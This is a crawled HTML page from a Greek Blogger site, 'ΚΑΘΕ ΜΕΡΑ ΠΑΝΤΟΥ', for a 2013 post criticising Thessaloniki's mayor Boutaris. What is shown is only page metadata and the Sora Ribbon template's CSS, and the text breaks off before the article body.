

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/2013/10/blog-post_4.html
body_size: 38810
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.giorgoskontonis.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - RSS" href="http://www.giorgoskontonis.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="https://www.blogger.com/feeds/3154043974018350135/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/568251433732506986/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg' rel='image_src'/>
<meta content='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' property='og:url'/>
<meta content='ΡΕΕΕ...ΟΥΣΤ!!!' property='og:title'/>
<meta content='  • Δημαρχος για...κλάματα!   • Οργή, για τον Μπουτάρη!   • Δυο...πεναλτυ!                                   Ποιος, το περίμενε! Ουτε και οι...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSfyo9qqJHGuj_6OhnZESUAsQVsK8zMqtUbTIP_0j8NEUMn_43TF13xEwpa8ZIttgdzyF40UN6SrA5IMtRr_Qy3jS6-JbASD0JiuRoh6pgy3C_efraND4ag5_bwKV4MUg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
ΡΕΕΕ...ΟΥΣΤ!!! - ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ΡΕΕΕ...ΟΥΣΤ!!!' property='og:title'/>
<meta content='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg' property='og:image'/>
<meta content='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' property='og:site_name'/>
<meta content='http://www.giorgoskontonis.gr/' name='twitter:domain'/>
<meta content='ΡΕΕΕ...ΟΥΣΤ!!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg' name='twitter:image'/>
<meta content='ΡΕΕΕ...ΟΥΣΤ!!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
License:     Free Version
Version:     4.0
Author:      Sora Templates
Author :     http://www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0088ff;}
abbr.published.timeago {
text-decoration: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(http://1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(http://3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
#footer-wrapper .widget h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 20px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 30px;
height: auto;
}
.post-body a:visited{color:#bd48a4!important}
.widget ul {margin:0px;padding:0px}
#footer-wrapper .post-info h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 14px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 8px;
height: auto;
}
.header-menu {
position:relative;
text-align:center;
background: #393939;
height: 55px;
}
.header-menu .container{position:relative;margin:0 auto;padding:0;background-color:#000}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s;list-style-type: none}
#main-menu ul > li > a{position:relative;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#393939;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{width: 100%;text-align: left;display:block;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content:hover .post-title a{}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#fff;margin:0;padding:0 70px 0 15px;background-color: rgb(68 108 179);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#fff;outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:55px;top:0;text-align:center;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{z-index: 9999;display:none;position:absolute;top:50px;left:0;width:100%;background-color:#000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{text-align: left;position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
#main-menu ul > li > ul li:hover {background: #446cb3}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:$(title.color);font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{background-color:#000}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}
.footer-widgets-wrap{position:relative;display: grid;grid-template-columns: repeat(3,1fr)}
#footer-wrapper .footer{display:inline-block;float:left;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;font-size:20px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 20px}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{}
.footer .no-posts{}
.footer .post-meta{color:#aaa}
.footer .FollowByEmail .widget-content > h3{color:$(footer.color)}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li > a{}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a:hover{background-color:$(main.color);color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:$(footer.color);border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-image-link img{height:90px}
.custom-widget .post-info{overflow:hidden}
.custom-widget li {
overflow: hidden;
margin: 20px 0 0;
}
.custom-widget .post-title {
text-transform: capitalize;
color:#fff;
letter-spacing: .2px;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 1.5em;
margin: 0 0 3px;
}
#sidebar-wrapper .custom-widget .post-title a{color:#000}
#sidebar-wrapper .custom-widget .post-meta{color:#000}
.custom-widget .post-title a{color:#fff}
.custom-widget .post-meta {
color: #fff;
font-size: 12px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
